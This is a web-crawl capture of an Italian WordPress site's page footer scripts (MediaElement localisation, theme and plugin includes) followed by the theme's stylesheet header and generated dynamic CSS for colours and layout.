<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=f62eb7ffa77080bf50cfddb625073516" id="appear-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="modernizr-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="hoverDir-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=f62eb7ffa77080bf50cfddb625073516" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="countdown-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="parallax-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=f62eb7ffa77080bf50cfddb625073516" id="easypiechart-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="chart-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=f62eb7ffa77080bf50cfddb625073516" id="counter-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="fluidvids-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=f62eb7ffa77080bf50cfddb625073516" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="nicescroll-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=f62eb7ffa77080bf50cfddb625073516" id="waitforimages-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=f62eb7ffa77080bf50cfddb625073516" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="multiscroll-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.7" id="isotope-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="packery-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=f62eb7ffa77080bf50cfddb625073516" id="ambient_elated_google_map_api-js"></script>
<script type="text/javascript" id="ambient_elated_modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-50,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Adding to Cart...","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":60,"eltdfStickyHeaderTransparencyHeight":60,"eltdfStickyScrollAmount":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":166,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="ambient_elated_modules-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="eltdf-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/serdaunia.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/like.js?ver=1.0" id="eltdf-like-js"></script>
			<script data-category="functional">
											</script>
			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://serdaunia.it/wp-content/themes/ambient/style.css?ver=f62eb7ffa77080bf50cfddb625073516
body_size: -7
content:
/*
Theme Name: Serdanua
Theme URI: http://serdaunia.it
Author: ITLAB Srl
Author URI: http://www.itlabsrl.com

*/

--- FILE ---
content_type: text/css
request_url: https://serdaunia.it/wp-content/themes/ambient/assets/css/style_dynamic.css?ver=1710353145
body_size: 2079
content:
/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/assets/custom-styles/general-custom-styles.php ambient_elated_design_styles function */
::selection { background: #0ba0c3;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/assets/custom-styles/general-custom-styles.php ambient_elated_design_styles function */
::-moz-selection { background: #0ba0c3;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/assets/custom-styles/general-custom-styles.php ambient_elated_design_styles function */
a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, p a:hover, .eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link, .eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-pagination ul li a:hover, .eltdf-pagination ul li.active span, .eltdf-header-vertical .eltdf-vertical-menu ul li a:hover, .eltdf-mobile-header .eltdf-mobile-nav ul li a:hover, .eltdf-mobile-header .eltdf-mobile-nav ul li h5:hover, .eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-ancestor>a, .eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-item>a, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li.eltdf-active-item>a, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a:hover, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>h5:hover, .eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow:hover, .eltdf-mobile-header .eltdf-mobile-menu-opener a:hover, .eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a:hover, .eltdf-side-menu-button-opener.opened, .eltdf-side-menu-button-opener:hover, nav.eltdf-fullscreen-menu>ul>li>a:hover, .eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit:hover, .eltdf-search-page-holder article.sticky .eltdf-post-title-area h3 a, .eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a:hover, .eltdf-blog-holder article.sticky .eltdf-post-title a, .eltdf-blog-holder article .eltdf-post-info>div a:hover, .eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text:hover .eltdf-link-url, .eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text:hover .eltdf-post-title, .eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text .eltdf-link-url, .eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-info-holder .eltdf-post-info>div, .eltdf-single-tags-holder .eltdf-tags a:hover, .eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li a:hover, .eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name a:hover, .eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons a:hover, .eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div a:hover, .eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info a:hover, .eltdf-blog-single-navigation .eltdf-blog-single-next:hover, .eltdf-blog-single-navigation .eltdf-blog-single-prev:hover, .eltdf-single-links-pages .eltdf-single-links-pages-inner>a:hover, .eltdf-single-links-pages .eltdf-single-links-pages-inner>span:hover, .eltdf-blog-list-holder .eltdf-bli-info>div a:hover, .eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags a:hover, .eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div, .eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener, .eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div, .eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener, .eltdf-btn.eltdf-btn-outline, .eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode, .eltdf-message-box-holder .eltdf-mb-icon>*, .eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:hover, .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.active span, .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.eltdf-pl-current span, .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li:hover span, .eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.active span, .eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.eltdf-pl-current span, .eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li:hover span, .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li.active, .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li.eltdf-pl-current, .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li:hover, .eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value, .eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price, .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover, .eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-social-holder a:hover, .eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-social-holder a:hover, .eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-social-holder a:hover, .widget.widget_rss>h4 .rsswidget:hover, .widget.widget_search button:hover, .widget.widget_tag_cloud a:hover, .eltdf-top-bar .widget a:hover, footer .eltdf-footer-top .widget a:hover, .eltdf-top-bar .widget.widget_search button:hover, footer .eltdf-footer-top .widget.widget_search button:hover, .eltdf-top-bar .widget.widget_tag_cloud a:hover, footer .eltdf-footer-top .widget.widget_tag_cloud a:hover, .eltdf-top-bar .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover, footer .eltdf-footer-top .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text span, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a:hover, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-twitter-icon i, .eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover, .eltdf-main-menu .menu-item-language .submenu-languages a:hover { color: #0ba0c3;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/assets/custom-styles/general-custom-styles.php ambient_elated_design_styles function */
.eltdf-portfolio-list-holder.eltdf-pl-hover-overlay-background article .eltdf-pli-text .eltdf-pli-category-holder a:hover { color: #0ba0c3!important;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/assets/custom-styles/general-custom-styles.php ambient_elated_design_styles function */
.eltdf-st-loader .pulse, .eltdf-st-loader .double_pulse .double-bounce1, .eltdf-st-loader .double_pulse .double-bounce2, .eltdf-st-loader .cube, .eltdf-st-loader .rotating_cubes .cube1, .eltdf-st-loader .rotating_cubes .cube2, .eltdf-st-loader .stripes>div, .eltdf-st-loader .wave>div, .eltdf-st-loader .two_rotating_circles .dot1, .eltdf-st-loader .two_rotating_circles .dot2, .eltdf-st-loader .five_rotating_circles .container1>div, .eltdf-st-loader .five_rotating_circles .container2>div, .eltdf-st-loader .five_rotating_circles .container3>div, .eltdf-st-loader .lines .line1, .eltdf-st-loader .lines .line2, .eltdf-st-loader .lines .line3, .eltdf-st-loader .lines .line4, #submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit, #eltdf-back-to-top>span, .eltdf-main-menu>ul>li>a:hover>span.item_outer .item_text:after, .eltdf-main-menu>ul>li.current-menu-ancestor>a>span.item_outer .item_text:after, .eltdf-main-menu>ul>li.current-menu-item>a>span.item_outer .item_text:after, .eltdf-drop-down .second .inner ul li a:hover .item_text:after, .eltdf-drop-down .second .inner ul li.current-menu-ancestor>a .item_text:after, .eltdf-drop-down .second .inner ul li.current-menu-item>a .item_text:after, .eltdf-side-menu a.eltdf-close-side-menu:hover .eltdf-side-menu-lines .eltdf-side-menu-line, nav.eltdf-fullscreen-menu ul li ul li a:after, .eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current, .eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content, .eltdf-btn.eltdf-btn-solid, .eltdf-icon-shortcode.eltdf-circle, .eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle, .eltdf-icon-shortcode.eltdf-square, .eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-light .eltdf-mg-item-inner, .eltdf-portfolio-list-holder.eltdf-pl-info-on-image-hover article .eltdf-pli-text-inner:after, .eltdf-progress-bar .eltdf-pb-content-holder .eltdf-pb-content, .eltdf-tabs .eltdf-tabs-nav li.ui-state-active a, .eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a, .eltdf-author-info-widget, .widget #wp-calendar td#today { background-color: #0ba0c3;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/assets/custom-styles/general-custom-styles.php ambient_elated_design_styles function */
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover { background-color: #0ba0c3!important;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/assets/custom-styles/general-custom-styles.php ambient_elated_design_styles function */
.eltdf-st-loader .pulse_circles .ball, #eltdf-back-to-top>span, .eltdf-btn.eltdf-btn-solid, .eltdf-btn.eltdf-btn-outline, .eltdf-tabs .eltdf-tabs-nav li.ui-state-active a, .eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a { border-color: #0ba0c3;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/assets/custom-styles/general-custom-styles.php ambient_elated_design_styles function */
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover { border-color: #0ba0c3!important;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/assets/custom-styles/general-custom-styles.php ambient_elated_design_styles function */
.eltdf-drop-down>ul>li:hover>.second, .eltdf-shopping-cart-dropdown { border-top-color: #0ba0c3;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/assets/custom-styles/general-custom-styles.php ambient_elated_design_styles function */
.eltdf-blog-list-holder a.eltdf-btn.eltdf-btn-medium.eltdf-btn-simple .eltdf-btn-text:hover, .eltdf-separator { border-bottom-color: #0ba0c3;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/assets/custom-styles/general-custom-styles.php ambient_elated_design_styles function */
.eltdf-boxed .eltdf-wrapper { background-attachment: fixed;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/assets/custom-styles/general-custom-styles.php ambient_elated_content_styles function */
.eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner { padding-top: 0px;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/assets/custom-styles/general-custom-styles.php ambient_elated_content_styles function */
.eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner { padding-top: 40px;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/framework/modules/error404/custom-styles/custom-styles.php ambient_elated_404_subtitle_styles function */
.error404 .eltdf-page-not-found h3 { color: ;font-family: ;font-size: px;line-height: px;font-style: ;font-weight: ;letter-spacing: px;text-transform: ;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/framework/modules/header/custom-styles/header.php ambient_elated_header_top_bar_styles function */
.eltdf-top-bar { background-color: rgba(35, 31, 32, 1);}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/framework/modules/header/custom-styles/header.php ambient_elated_header_standard_menu_area_styles function */
.eltdf-header-standard .eltdf-page-header { background-color: rgba(255, 255, 255, 1);}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/framework/modules/header/custom-styles/header.php ambient_elated_header_standard_menu_area_styles function */
.eltdf-header-standard .eltdf-page-header .eltdf-logo-wrapper a { max-height: 166px;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/framework/modules/header/custom-styles/header.php ambient_elated_header_standard_menu_area_styles function */
.eltdf-header-standard .eltdf-page-header .eltdf-menu-area { height: 166px;}


        
        
        
        
        
        
        
        
        
        
        
        
        
                
        
        
        /* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/framework/modules/title/custom-styles/title.php ambient_elated_title_area_typography_style function */
.eltdf-title.eltdf-standard-type .eltdf-title-text { color: #ffffff;font-size: 60px;}

/* generated in /data/vhosts/serdaunia.it/httpdocs/wp-content/themes/ambient/framework/modules/title/custom-styles/title.php ambient_elated_title_area_typography_style function */
.eltdf-title.eltdf-breadcrumbs-type .eltdf-title-text { color: #ffffff;}

